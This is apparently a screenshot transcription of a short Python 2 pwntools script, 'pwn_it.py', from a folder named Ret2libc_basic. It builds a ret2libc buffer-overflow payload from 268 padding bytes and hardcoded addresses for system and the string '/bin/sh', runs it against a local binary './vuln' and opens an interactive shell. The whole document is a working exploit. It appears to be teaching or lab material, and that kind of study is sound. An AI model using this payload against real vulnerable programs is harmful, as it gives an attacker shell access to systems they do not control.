 File Edit View Selection Find Packages Help
pwn_it.py Settings
1 #!/usr/bin/env python2
2 # -*- coding: utf-8 -*-
3
4 from pwn import *
5
6
7 offset = 268
8 payload = "A" * offset
9 payload += p32(0xf7dfa7d0)  # @system
10 payload += p32(0x42424242)  # @retour (ici OSEF)
11 payload += p32(0xf7f3688a)  # @"/bin/sh"
12
13 r = process(["./vuln", payload])
14 r.interactive()
15
Ret2libc_basic/pwn_it.py 25:1 LF UTF-8 Python 0 files